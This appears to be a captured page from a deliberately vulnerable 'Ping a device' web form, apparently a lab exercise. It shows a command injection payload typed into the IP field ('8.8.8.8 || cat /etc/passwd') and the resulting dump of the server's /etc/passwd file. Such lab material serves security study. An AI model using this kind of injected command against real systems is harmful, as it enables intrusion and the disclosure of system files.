 Ping a device
Enter an IP address: 8.8.8.8 || cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false